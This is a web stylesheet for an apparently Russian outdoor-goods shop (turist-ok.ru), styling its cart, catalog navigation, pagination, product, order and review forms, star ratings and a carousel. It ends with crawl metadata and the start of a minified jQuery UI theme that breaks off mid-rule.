.cart{
	margin: 0;
	padding: 0 0 0.9em 0;
	list-style: none;
}
.cart-item{
	margin-left: 4em;
	padding: 0.3em 0;
	border-bottom: 1px solid #FFE6D3;
}
.cart-template{
	display: none;
}
.cart .last{
	border-bottom: none;
}
.cart-item .count{
	display: inline-block;
	width: 4em;
	margin-left: -4em;
}
.cart-item .ui-icon{
	display: none;
	display: inline-block;
	margin-left: 0.3em;
	vertical-align: text-top;
}
.cart-total{
	padding: 0.3em 0 0.9em 0;
	margin-bottom: 0.8em;
}
.cart-comm{
	color: #D22700;
}
.cart-comm strong{
	color: #7c7c7c;
}
/* catalog menu */
#navshop{
}
#navshop .h3-title{
	/*margin: 0 10px 0 20px;*/
}
.mcm-nav,
.mcm-sub-nav{
	margin: 0;
	list-style: none;
}
.mcm-nav{
	padding: 0;
}
.mcm-sub-nav{
	padding: 0.3em 0 0.3em 0.5em;
	display: none;
}
.mcm-nav ul.current{
	display:block;
}
.mcm-nav .mcm-item .ui-icon{
	margin-left: -1.1em;
	background-image: url("/jquery/custom-theme/images/ui-icons_d22700_256x240.png");
	background-image: url([data-uri]);
}
.mcm-nav .mcm-item:hover .ui-icon{
	background-image: url("/jquery/custom-theme/images/ui-icons_ff4f00_256x240.png");
	background-image: url([data-uri]);
}
.mcm-nav a.current .ui-icon,
.mcm-nav a.current:hover .ui-icon{
	background-image: url("/jquery/custom-theme/images/ui-icons_7c7c7c_256x240.png");
	background-image: url([data-uri]);
}
.mcm-nav .ui-icon-hide{
	display: none;
}
.mcm-nav .item{
	padding:0.4em 0 0.4em 1em;
	font-size: 14px;
	text-transform: uppercase;
	border-bottom:1px solid #ffe6d3;
}
.mcm-nav a{
	display: block;
	padding: 2px 0;
	text-decoration: none;
    -moz-transition: text-shadow 0.2s ease-in,margin 0.2s ease-in;
    -webkit-transition: text-shadow 0.2s ease-in,margin 0.2s ease-in;
    -o-transition: text-shadow 0.2s ease-in,margin 0.2s ease-in;
    transition: text-shadow 0.2s ease-in,margin 0.2s ease-in;
}
.mcm-nav a:hover{
	text-decoration: none;
	margin-left: 0.5em;
	margin-right: -0.5em;
	text-shadow: rgba(255,79,0,0.5) 0.125em 0.125em 0.125em;

}
.mcm-sub-nav .item{
	padding:0.2em 0 0.2em 0;
	margin-left:0.5em;
	font-size: 13px;
	text-transform: none;
}
.mcm-nav .last{
	border-bottom: none;
}
.mcm-nav a.current{
	color:#7c7c7c;
	text-shadow:none;
	margin-left: 0;
	margin-right: 0;
	cursor: default;
}

/* Breadcrumb */
.breadcrumb {
    margin: 0 20px;
    padding: 1.1em 0 0 0;
    font-size: 11px;
    line-height: 18px;
    color: #927e7e;
}

.breadcrumb ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.breadcrumb li{
	display: inline;
}
.breadcrumb a {
    text-decoration: underline;
}

.breadcrumb a:hover,
.breadcrumb a:focus {
    text-decoration: none;
}

.breadcrumb .b-space,
.breadcrumb .a-left{
	padding-right: 0.3em;
}
.breadcrumb .index{
    display: block;
	display: inline-block;
    width: 17px;
	height: 18px;
    background-image: url('../images/breadcrumb.png');
	background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-position: 0 0;
}
.breadcrumb .hide{
	display: none;
}
.breadcrumb .index:hover,
.breadcrumb .index:focus {
    background-position: 0 -18px;
}

/* pagination */
.pagination {
	margin: 0.3em;
	padding: 1.5em 0.3em;
	font-size: 1.1em;
	line-height: 1em;
	text-align: center;
}
.pagination .pagination-item{
	margin: 0.25em;
	padding: 0.25em 0.6em;
	border-radius:0.25em;
	border-width:1px;
	border-style:solid;
	text-decoration:none;
}
.pagination a{
	color: #d22700;
	border-color: #cdd5da;
	text-shadow: 0 1px 0 #fff;
	background: #f0f0f0;
	background: -moz-linear-gradient(top, #f0f0f0 0%, #cdd5da 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f0f0f0), color-stop(100%, #cdd5da));
	background: -webkit-linear-gradient(top, #f0f0f0 0%, #cdd5da 100%);
	background: -o-linear-gradient(top, #f0f0f0 0%, #cdd5da 100%);
	background: -ms-linear-gradient(top, #f0f0f0 0%, #cdd5da 100%);
	background: linear-gradient(top, #f0f0f0 0%, #cdd5da 100%);
    -moz-transition: all 0.15s ease-in;
    -webkit-transition: all 0.15s ease-in;
    -o-transition: all 0.15s ease-in;
    transition: all 0.15s ease-in;
}
.pagination a:hover {
	color:#ff4f00;
	border-color: #ccc;
	box-shadow: 0 0 0.1em #f6f6f6 inset, 0 0 0.3em rgba(127,127,127,0.3);
	background: #e0e0e0;
	background: -moz-linear-gradient(top, #fafafa 0%, #dcdcdc 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fafafa), color-stop(100%, #dcdcdc));
	background: -webkit-linear-gradient(top, #fafafa 0%, #dcdcdc 100%);
	background: -o-linear-gradient(top, #fafafa 0%, #dcdcdc 100%);
	background: -ms-linear-gradient(top, #fafafa 0%, #dcdcdc 100%);
	background: linear-gradient(top, #fafafa 0%, #dcdcdc 100%);
}
.pagination a:active,
.pagination a:focus{
	color:#d22700;
	border: 1px solid #999;
	box-shadow:0 0.1em 0.4em rgba(0, 0, 0, 0.25) inset, 0 0.1em 0 #fff;
	background: #d6d6d6;
	background: -moz-linear-gradient(top, #c8c8c8 0%, #e6e6e6 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #c8c8c8), color-stop(100%, #e6e6e6));
	background: -webkit-linear-gradient(top, #c8c8c8 0%, #e6e6e6 100%);
	background: -o-linear-gradient(top, #c8c8c8 0%, #e6e6e6 100%);
	background: -ms-linear-gradient(top, #c8c8c8 0%, #e6e6e6 100%);
	background: linear-gradient(top, #c8c8c8 0%, #e6e6e6 100%);
}
.pagination span.current {
	font-weight: bold;
	color: #fff;
	border-color:#cd0a0a;
	background: #ff4f00;
	background: -moz-linear-gradient(top, #ff4f00 0%, #d22700 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ff4f00), color-stop(100%, #d22700));
	background: -webkit-linear-gradient(top, #ff4f00 0%, #d22700 100%);
	background: -o-linear-gradient(top, #ff4f00 0%, #d22700 100%);
	background: -ms-linear-gradient(top, #ff4f00 0%, #d22700 100%);
	background: linear-gradient(top, #ff4f00 0%, #d22700 100%);
}
.pagination span.disabled {
	color: #ddd;
	border-color:#f3f3f3;
	background: #f6f6f6;
	background: -moz-linear-gradient(top, #ffffff 0%, #f0f0f0 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #f0f0f0));
	background: -webkit-linear-gradient(top, #ffffff 0%, #f0f0f0 100%);
	background: -o-linear-gradient(top, #ffffff 0%, #f0f0f0 100%);
	background: -ms-linear-gradient(top, #ffffff 0%, #f0f0f0 100%);
	background: linear-gradient(top, #ffffff 0%, #f0f0f0 100%);
}

/* content */
#wrapper .content{
	padding: 1em 20px 4em 20px;
}
.content-slider{}

.content .content-title{
	font-size: 2em;
	line-height: 1.2em;
	margin-top: 0;
	margin-bottom: 0.5em;
	font-weight: normal;
	color: #555;
	text-shadow: 0.7px 0.7px 0.7px #333;
}
.content .last{border-bottom: none;}


/* Node: news, tricks */
.node-list{
	padding-bottom: 1em;
	margin-bottom: 2em;
	border-bottom: 1px solid #FFE6D3;
}
.node-list .name{
	font-family: "Helvetica Neue",​Helvetica,​Arial,​sans-serif;
    font-weight: normal;
    line-height: 1.35em;
    margin: 0 0 0.45em;
}
.node-list h3.name{
	font-size: 1.38em;

}
.node-list h2.name{
	font-size: 1.5em;
	font-weight: bold;
}
.node .date{
	font-family: "Lucida Grande","DejaVu Sans","Bitstream Vera Sans",Verdana,Arial,sans-serif;
	color: #aaa;
    font-size: 0.923em;
    line-height: 1.5em;
    margin-bottom: 0.75em;
}
.node .reedmore{
	margin-top: 0.5em;
}
.node .rev{
	text-decoration: none;
}
.node .rev:hover{
	text-decoration: underline;
}
.node-text{
	padding-top: 1em;
}

/* child subcategory list*/
.mcsn-nav{
	margin: 0.5em 0;
	padding: 0 0 0 2em;
	list-style: none;
	font-size: 12px;
}
.mcsn-nav .mcsnc-item{
	padding: 0.2em 0;
}
.mcsn-nav .ui-icon{
	margin-left: -1.5em;
	margin-right: 0.4em;
	display: none;
	display: inline-block;
	vertical-align: text-top;
}

/* shop */

/* main category item */
#navcategory{
	margin: 0 -10px 1em -10px;
}
.sl-nav{
	margin: 0;
	padding: 0;
	list-style: none;
	font-size: 11px;
}
.sl-item{
	width: 102px;
	padding: 5px 3px;
}
.sl-item a{
	text-decoration: none;
}
.sl-item a:hover{
	text-decoration: underline;
}
.sl-item .photo{
	width: 102px;
	height: 102px;
	margin-bottom: 5px;

}
.sl-item .a-photo{
	display: table-cell;
    width: 102px;
    height: 102px;
    vertical-align: middle;
}
.sl-item .ui-stars-rate{
	width: 65px;
	margin-bottom: 0.3em;
	font-size: 0.75em;
}
.sl-item .name{
	padding: 5px 1px 5px 1px;
}
.sl-item .cat-name{
	text-transform: uppercase;
}
.sl-item .price{
	font-size: 0.75em;
	white-space: nowrap;
}
.sl-item .value{
	font-size: 1.4em;
	font-weight: bold;
}
.sl-item a.current,
.sl-item a.current:hover{
	color: #7c7c7c;
	text-decoration: none;
	cursor: default;
}
/*
.mcc-nav a:hover img,
.mcc-nav a.current img{
    -webkit-border-radius: 3px;
    border-radius: 3px;
	box-shadow: rgba(0, 0, 0, 0.3) 0 1px 3px;
}
.mcc-nav a.current:hover img,
.mcc-nav a.current img{
    -webkit-border-radius: 0;
    border-radius: 0;
	box-shadow: none;
}
*/
/* subcategory list */
#subcategory{}
.mcsc-nav{
	margin: 0;
	padding: 0;
	list-style: none;
}
.mcsc-item{
	padding-bottom: 1em;
	padding-top: 1em;
	border-bottom: 1px solid #FFE6D3;
}
.mcsc-nav .last{
	border-bottom: none;
}
.mcsc-item .photo{
	width: 190px;
}
.mcsc-item .mcsc-content{
	width: 300px;
	padding-left: 30px;
}
.mcsc-item .name{
	margin-top: 0.2em;
	margin-bottom: 0.5em;
	font-size: 18px;
}
/* child subcategory list*/
.mcscc-nav{
	margin: 0.5em 0;
	padding: 0 0 0 2em;
	list-style: none;
}
.mcscc-nav .mcscc-item{
	padding: 0.2em 0;
}
.mcscc-nav .ui-icon{
	margin-left: -1.5em;
	margin-right: 0.4em;
	display: none;
	display: inline-block;
	vertical-align: text-top;
}/*
.mcscc-nav a:hover .ui-icon{
	background-image: url("/jquery/custom-theme/images/ui-icons_ff4f00_256x240.png");
}*/



/* ui form */
.ui-form{
	padding: 1em;
	margin-bottom: 2em;
}
.ui-form legend{
	text-align:left;
}
.ui-form-hide{
	display: none;
}
.ui-form .ui-fields{
	margin: 0.7em 0;
}
.ui-form .ui-submit-fields{
	margin: 10px 0;
}
.ui-form fieldset{
	margin: 0 0.15em;
	padding: 0.3em 0.65em 0.8em 0.65em;
	border: 1px solid #D8DCDF;
}
.ui-form input,
.ui-form textarea,
.ui-form select{
	font-size: 14px;
}
.ui-form .ui-widget{
	font-size: 13px;
	font-weight: normal;
}
.ui-form .ui-icon{
	display: inline-block;
	vertical-align: text-top;
}
.ui-form .even{
	background-color: #F0F0EE;
}
.ui-form .odd{
	background-color: #F3F3F3;
}

.ui-form .validateTips{
	padding: 0 0.9em;
}
/*
.ui-form .validateTips div{
	padding: 0.5em 0;
}*/
/*
.ui-form label,
.ui-form input.text,
.ui-form textarea.text,
.ui-form select.text {
	display:block;
	width:95%;
}
.ui-form textarea.ui-state-default{
	background-position:top;
}
.ui-form label{
	padding: 0 1em 2px 1em;
}
.ui-form label.ui-state-error{
	margin: 0 0 -18px 0;
	padding: 2px 4px;
	text-align: center;
	font-size: 11px;
	line-height: 13px;
	background: none;
	border: none;
}
.ui-form textarea.text,
.ui-form input.text,
.ui-form select.text {
	margin-bottom: 2px;
	padding: 4px 4px 2px 4px;
}
*/
/* buttons and responses
.ui-form input.ui-button,
.ui-form a.ui-button{
	font-size: 12px;
}


.ui-form .response{
	display:none;
	text-align: left;
	margin-bottom:10px;
	/*padding: 0 0 10px 0;*/
/*}

.ui-form .response div{
	width: 95%;
}
.response .ui-state-highlight,
.response .ui-state-error{
	padding: 4px;
}
.response .ui-icon{
	float: left;
	margin: 2px 10px 0 0;
}
*/

/* product filter form */
.ui-filter{
	font-size: 14px;
}
.ui-filter label{
	padding-right: 0.3em;
	cursor: pointer;
}
.ui-filter label:hover{
	color: #ff4f00;
}
.ui-filter .filter-wrap{
	padding-right: 1em;
	line-height: 2em;
}
.ui-filter .filter-price{
	width: 4.5em;
	margin-right: 0.3em;
}
.ui-filter #search-art{
	width: 24em;
	margin-right: 0.3em;
}
.ui-filter .advance-hide{
	display: none;
}
.ui-filter .taggle-swich{
	font-size: 11px;
}
.ui-filter .taggle-swich:hover{
	text-decoration: none;
}

/* order form */
.cart-section{
	margin: 0.9em 0;
}
#form-order .hide{
	display: none;
}
.cart-table{
	width: 100%;
	font-size: 12px;
	border-collapse: collapse;
}
.cart-table .cell-item{
	padding: 0.5em;
}
.box-product .count{
	width: 2em;
}
.cell-del{
	width: 16px;
}
.cell-summ{
	width: 16%;
}
.cell-price{
	width: 14.5%;
}
.cell-count{
	width: 9%;
}
.cell-sku{
	width: 10%;
}

.box-delivery .delivery-title{
	font-size: 14px;
	color: #d22700;
	cursor: pointer;
}
.box-delivery .about{
	margin: 0.2em 0 0.2em 2em;
	font-size: 12px;
}
.box-title{
	background-color: #dcdcdc;
	color: #555;
}
.cart-buyer{
	width: 80%;
	margin: 0.9em auto;
}
.cart-buyer .text{
	width: 100%;
	resize: vertical;
}
.cart-buyer label{
	display: inline-block;
}
.cart-buyer label:hover{
	color: #ff4f00;
	cursor: pointer;
}
.cart-buyer .ui-label{
	margin-bottom: 0.3em;
}
.cart-buyer label.ui-state-error{
	width: 100%;
	margin-bottom: 0.5em;
	border: none;
	background: none;
	font-size: 12px;
	text-align: center;
}
.ui-subscribe{
	font-size: 12px;
}

/* review form */

#review-make-form{
	display: none;
	padding: 0 1em;
	margin: 0.5em 0;
}

#review-make-form .ui-widget{
	font-weight: normal;
}

#review-make-form .text{
	width: 100%;
	resize: vertical;
}
#review-make-form label{
	display: inline-block;
}
#review-make-form label:hover{
	color: #ff4f00;
	cursor: pointer;
}
#review-make-form .ui-label{
	margin-bottom: 0.3em;
}
#review-make-form label.ui-state-error{
	width: 100%;
	margin-bottom: -0.5em;
	border: none;
	background: none;
	font-size: 12px;
	text-align: center;
}

/* subproduct list */

.shop-data{
	margin-bottom: 2em;
}
.shop-data .ui-button{
	font-size: 13px;
}
#subproduct{}
.mcsp-nav{
	margin: 0;
	padding: 0;
	list-style: none;
}
.mcsp-item{
	padding-bottom: 1em;
	padding-top: 1em;
	border-bottom: 1px solid #FFE6D3;
}
.mcsp-nav .last{
	border-bottom: none;
}
.mcsp-item .photo{
	width: 110px;
}
.mcsp-item .mcsc-content{
	width: 380px;
	padding-left: 30px;
}
.mcsp-item .name{
	margin-top: 0;
	margin-bottom: 0.5em;
	font-size: 15px;
}
.mcsp-item .about{
	padding: 0 0.3em 0.7em 0.3em;
	font-size: 13px;
}
.mcsp-item p{
	margin: 0.3em 0;
}

/* attributes list */
.list-attr{
	margin: 0;
	padding: 0 0.3em 0.7em 0.3em;
	font-size: 12px;
}
.list-attr .attr-cell{padding-top: 0.15em;padding-bottom: 0.15em;}
.list-attr .pkey{
	font-weight: bold;
	font-style: italic;
}
.list-attr .pvalue{
	padding-left: 2em;
}
.list-attr .pvalue-item{
	padding-right: 1em;
}

/* attributes block */
.shop-attr{margin: 0 0 1.5em 0px;padding: 0.5em 1em;background-color: #f9f9f9;border:1px solid #D8DCDF;color: #333;}
.shop-attr .attr-item{padding: 0 0 1px 0;border-bottom: 1px solid #FFE6D3;}
.shop-attr .last{padding: 0;border-bottom: none;}
.shop-attr .attr-cell{padding-top: 0.15em;padding-bottom: 0.15em;}
.shop-attr .pvalue-item{padding: 0.1em 0;}
.shop-attr .pkey{padding-right: 3%;}
.shop-attr .pvalue{padding-left: 3%;}
.attr .attr-cell{width: 47%;}
.shop-attr .odd{background-color: #DFDFDF;}

/* brands */
.product-attr,
.brand-attr{
	width: 300px;
	font-size: 13px;
}
.shop-data .ui-assort{
	padding: 0 0 0.6em 0;
	font-size: 0.9em;
	color: #333;
}
.ui-assort .ui-fields{
	margin: 0.3em 0;
}
.ui-assort label{
	cursor: pointer;
}
.ui-assort label:hover{
	color: #D22700;
}
.ui-assort label:hover .title{
	color: #ff4f00;
}
.ui-assort .title{
	color: #7c7c7c;
}
.ui-checked,
.ui-checked label:hover
{
	color: #060;
	cursor: default;
}
.ui-checked .title,
.ui-checked label:hover .title{
	color: #329A16;
}
.product-attr .ui-buy{
	margin: 0 0 1.5em 0;
}
.shop-data .availability{
	font-family: Arial,Helvetica,sans-serif;
	white-space: nowrap;
	font-weight: bold;
	font-size: 13px;
	font-weight: bold;
}
.availability .available{
	padding-bottom: 0.2em;
}
.shop-data .currency{
	font-size: 0.45em;
	padding-left: 0.5em
}
.shop-data .price{
	width: 180px;
	font-size: 2.10em;
	line-height: 1.3em;
}
.shop-data .discount{
	padding: 0;
	font-size: 1.3em;
	line-height: 1em;
	text-decoration: line-through;
}
.sale .discount{
	color: #b2b2b2;
}
.sale .price{
	color: #ff4f00;
}
div.in_stock{
	color: #329a16;
}
div.out_of_stock{
	color: #b2b2b2;
}
div.instore_only{
	color: #D22700;
}
div.preorder{
	color: #008cd4;
}

/* gallery */
.photo a.current .trans3all,
.photo a.current:hover .trans3all,
.photo .trans3all{
	border: 1px solid #f5f5f5;
}
.photo a:hover .trans3all{
	border-color: #999;
}

.gallery .brand-photo{
	padding: 9px;
}
.gallery{
	width: 200px;
	padding: 0 20px 1em 0;
}
.gallery .preview{
	text-align: center;
}

.gallery .thumbs{
	padding: 1em 4px 0 4px;
	margin: 0;
	list-style: none;
}
.thumbs .thumb-item{
	width: 52px;
	height: 52px;
	margin: 3px;
	padding: 3px;
	text-align: center;
}
.thumbs .highslide{
	display: table-cell;
	width: 52px;
	height: 52px;
	line-height: 50px;
	text-align: center;
	vertical-align: middle;
}

/* review */


.product-data .rating-review-aggregate{
	margin-bottom: 1.5em;
}
.mcsp-item .rating-review-aggregate{
	margin: 0.5em 0 0.25em 0;
}
.rating-review-aggregate .ui-icon{
	display: none;
	display: inline-block;
	vertical-align: text-bottom;
}
.product-data .count-aggregate{
	padding-left: 0.5em;
}
.product-data .review-aggregate{
	margin-left: 1.5em;
}
.mcsp-item .review-aggregate{
	margin-left: 0.2em;
	font-size: 11px;
}
.mcsp-item .rating-aggregate{
	padding: 2px 0;
}


.reviews{
	padding: 1em 0;
}
.reviews .ui-widget{
	font-size: 13px;
	font-weight: normal;
}
.reviews-button{
	padding-bottom: 1em;
}
.review-item{
	margin-bottom: 0.75em;
	margin-left: 1.75em;
	padding-bottom: 0.75em;
	border-bottom:1px solid #FFE6D3;
	font-size: 0.9em;
}
.reviews .template,
.reviews .review-template{
	display: none;
}
.review-item .ui-stars-rate{
	margin-bottom: 0.25em;
}
.review-item .description{
	color: #333;
}
.review-item p{margin: 0.15em 0 0.5em;}
.review-item .reviewer{
	padding-right: 0.25em;
	color: #090;
}
.review-item .dtreviewed{
	padding-right: 0.25em;
	font-style: italic;
	color: #a8a8a8;
}
.review-item .summary{
	font-size: 1em;
	margin: 0.5em 0 0.5em 0;
	font-weight: bold;
	color: #333;
}
.review-item .dtr{
	margin-bottom: 0.25em;
}
.review-item .review-del{
	opacity:0;
    -moz-transition: opacity 0.3s ease-in;
    -webkit-transition: opacity 0.3s ease-in;
    -o-transition: opacity 0.3s ease-in;
    transition: opacity 0.3s ease-in;
}
.review-item:hover .review-del{
	opacity:1;
}
/* rate ui-icon-person */
.ui-star{
	text-indent: -100em;
}
.ui-stars-rate .ui-star,
.ui-stars-rate .x-star{
	display: block;
	display: inline-block;

	background-image: url("../images/ui-stars.png");/*12/24/41/58/96/134*/
	background-image: url([data-uri]);
	background-position: 0 0;
	/*background-repeat: no-repeat;*/
}
.ui-stars-rate .ui-rate-value{
	margin-left: 1em;
	color: #D22700;
}
/* star 12px */
.ui-stars-12{

}
.ui-stars-12 .ui-stars{
}
.ui-stars-12 .ui-star{
	height: 12px;
	width: 12px;
	background-position: 0 -12px;
}
.ui-stars-12 .hover{
	background-position: 0 0px;
}
.ui-stars-12 .ui-star{}
.ui-stars-12 .ui-rate-value{
	line-height: 12px;
}
.ui-stars-12 .x-star{
	width: 65px;
	background-position: 0 -12px;
}

/* star 17px */
.ui-stars-17{

}
.ui-stars-17 .ui-stars{
}
.ui-stars-17 .ui-star{
	height: 17px;
	width: 17px;
	background-position: 0 -41px;
}
.ui-stars-17 .hover{
	background-position: 0 -24px;
}
.ui-stars-17 .ui-star{}
.ui-stars-17 .ui-rate-value{
	line-height: 17px;
}
.ui-stars-17 .x-star{
	width: 91px;
	background-position: 0 -41px;
}

/* star 38px */
.ui-stars-38{

}
.ui-stars-38 .ui-stars{
}
.ui-stars-38 .ui-star{
	height: 38px;
	width: 38px;
	background-position: 0 -96px;
}
.ui-stars-38 .hover{
	background-position: 0 -58px;
}
.ui-stars-38 .ui-star{}
.ui-stars-38 .ui-rate-value{
	line-height: 18px;
	padding: 10px 0;
}
.ui-stars-38 .x-star{
	width: 193px;
}

.shop-slide{
	font-size: 12px;
}
.shop-slide .image-rating{
	width: 65px;
}
.shop-slide .title-price{
	width: 115px;
	padding-left: 10px;
}
.shop-slide .image{
	display: block;
}
.shop-slide .x-star{
	margin: 0.5em 0;
}
.shop-slide .title{
	display: block;
	padding-bottom: 0.5em;
	font-family: Arial;
	font-weight: bold;
}
.shop-slide .price{
	font-family: Arial;
	font-size: 0.8em;
	font-weight: bold;
	color: #329a16;
	white-space: nowrap;
}
.shop-slide .value{
	font-size: 2em;
}

/*
Document   : jquery.pnotify.default.css
Created on : Nov 23, 2009, 3:14:10 PM
Author     : Hunter Perrin
Version    : 1.2.0
Link       : http://pinesframework.org/pnotify/
Description:
	Default styling for Pines Notify jQuery plugin.
*/
/* -- Notice */
.ui-pnotify {
	top: 25px;
	right: 25px;
	position: absolute;
	height: auto;
	/* Ensures notices are above everything */
	z-index: 9999;
}
/* Hides position: fixed from IE6 */
html > body .ui-pnotify {
	position: fixed;
}
.ui-pnotify .ui-pnotify-shadow {
	-webkit-box-shadow: 0px 2px 10px rgba(50, 50, 50, 0.5);
	-moz-box-shadow: 0px 2px 10px rgba(50, 50, 50, 0.5);
	box-shadow: 0px 2px 10px rgba(50, 50, 50, 0.5);
}
.ui-pnotify-container {
	background-position: 0 0;
	padding: .8em;
	height: 100%;
	margin: 0;
}
.ui-pnotify-sharp {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.ui-pnotify-closer, .ui-pnotify-sticker {
	float: right;
	margin-left: .2em;
}
.ui-pnotify-title {
	display: block;
	margin-top: 0;
	margin-bottom: .4em;
}
.ui-pnotify-text {
	display: block;
	font-weight: normal;
}
.ui-pnotify-icon, .ui-pnotify-icon span {
	display: block;
	float: left;
	margin-right: .2em;
}
.ui-pnotify .ui-widget {
	font-size: 80% !important;
}
.ui-pnotify.stack-bottomright {
    right: auto;
    top: auto;
}


/*
 * jCarusel
*/
/* container */
.jSlide{
    width: 540px;
	height: 185px;
	display: none;
    overflow: hidden;
}
.jSlide .jcarousel-clip {
    overflow: hidden;
    width:  432px;
    height: 185px;
	margin: 0 51px;
    padding: 0;
}
.jSlide .jcarousel-item {
    width: 102px;
	padding: 2px 0;
	margin: 3px;
}
.jcarousel-skin-tango .jcarousel-container {}
.jSlide .jcarousel-item-placeholder {}

/* button */

.jSlide .jcarousel-next-horizontal,
.jSlide .jcarousel-prev-horizontal{
	background-image: url("../images/jslide.png");
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	background-position: -999px -999px;
}

.jSlide .jcarousel-next-horizontal {
    position: absolute;
    top: 35px;
    right: 5px;
    width: 38px;
    height: 79px;
    cursor: pointer;
    background-position: -38px 0;
}
.jSlide .jcarousel-prev-horizontal {
    position: absolute;
    top: 35px;
    left: 5px;
    width: 38px;
    height: 79px;
    cursor: pointer;
    background-position: 0 0;
}
/* hover, focus */
.jSlide .jcarousel-next-horizontal:hover,
.jSlide .jcarousel-next-horizontal:focus {
    background-position: -38px -79px;
}
.jSlide .jcarousel-prev-horizontal:hover,
.jSlide .jcarousel-prev-horizontal:focus {
    background-position: 0 -79px;
}
/* active */
.jSlide .jcarousel-next-horizontal:active {
    background-position: -38px 0;
}
.jSlide .jcarousel-prev-horizontal:active {
    background-position: 0 0;
}

.jSlide .jcarousel-next-disabled,
.jSlide .jcarousel-next-disabled:hover,
.jSlide .jcarousel-next-disabled:focus,
.jSlide .jcarousel-next-disabled:active,
.jSlide .jcarousel-prev-disabled,
.jSlide .jcarousel-prev-disabled:hover,
.jSlide .jcarousel-prev-disabled:focus,
.jSlide .jcarousel-prev-disabled:active{
    cursor: default;
    background-position: -999px -999px;
}

--- FILE ---
content_type: text/css
request_url: http://turist-ok.ru/templates/css/turist-ok.min.css
body_size: 77175
content:
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{zoom:1}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}
.ui-widget{font-family:'Lucida Sans Unicode','Lucida Grande',Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:'Lucida Sans Unicode','Lucida Grande',Arial,Helvetica,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #eee;background:#fff url(/jquery/custom-theme/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;background-image:url([data-uri]);color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #e3a1a1;background:#ff4f00 url(/jquery/custom-theme/images/ui-bg_inset-soft_100_ff4f00_1x100.png) 50% 50% repeat-x;background-image:url([data-uri]);color:#fff;font-weight:bold}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d8dcdf;background:#eee url(/jquery/custom-theme/images/ui-bg_inset-soft_100_eeeeee_1x100.png) 50% 50% repeat-x;background-image:url([data-uri]);font-weight:bold;color:#d22700}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#d22700;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #cdd5da;background:#f6f6f6 url(/jquery/custom-theme/images/ui-bg_inset-soft_100_f6f6f6_1x100.png) 50% 50% repeat-x;background-image:url([data-uri]);font-weight:bold;color:#d22700}.ui-state-hover a,.ui-state-hover a:hover{color:#d22700;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #eee;background:#fff url(/jquery/custom-theme/images/ui-bg_inset-soft_100_ffffff_1x100.png) 50% 50% repeat-x;background-image:url([data-uri]);font-weight:bold;color:#7c7c7c}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#7c7c7c;text-decoration:none}.ui-widget:active{outline:0}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcd3a1;background:#ffdf9f url(/jquery/custom-theme/images/ui-bg_inset-soft_50_ffdf9f_1x100.png) 50% bottom repeat-x;background-image:url([data-uri]);color:#1934b8}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#1934b8}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #deb5b5;background:#f3d8d8 url(/jquery/custom-theme/images/ui-bg_inset-soft_75_f3d8d8_1x100.png) 50% bottom repeat-x;background-image:url([data-uri]);color:#c00}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#c00}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#c00}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-icon{width:16px;height:16px;background-image:url(/jquery/custom-theme/images/ui-icons_cc0000_256x240.png);background-image:url([data-uri])}.ui-widget-content .ui-icon{background-image:url(/jquery/custom-theme/images/ui-icons_cc0000_256x240.png);background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url(/jquery/custom-theme/images/ui-icons_ffffff_256x240.png);background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url(/jquery/custom-theme/images/ui-icons_d22700_256x240.png);background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,a:hover 